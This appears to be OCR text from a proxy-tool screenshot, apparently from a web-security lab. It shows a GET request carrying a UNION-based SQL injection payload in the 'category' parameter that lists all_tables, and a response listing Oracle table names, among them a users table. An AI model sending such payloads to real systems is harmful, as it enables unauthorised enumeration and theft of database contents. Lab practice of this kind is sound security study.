 Request
Pretty Raw \n Actions
1 GET /filter?category=
Lifestyle'+UNION+SELECT+table_name,NULL+FROM+all_tables--
HTTP/1.1
2
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: session=nvXtxBNzLvO9lrlA0SSZbN58zXIHJ0zD
17
18
Lifestyle' UNION SELECT table_name,NULL FROM all_tables--
Press 'F2' for focus
Response
Pretty Raw Render \n Actions
USER$
</th>
2936 </tr>
<tr>
<th>
USERS_RWNMRN
</th>
2939 </tr>
2940 <tr>
2941 <th>
USER_ASTATUS_MAP
</th>
2942 </tr>
2943 <tr>
2944 <th>
USER_HISTORY$
</th>
2945 </tr>
2946 <tr>
2947 <th>
USTATS$
</th>
2948 </tr>
2949 <tr>
2950 <th>
UTL_RECOMP_COMPILED
</th>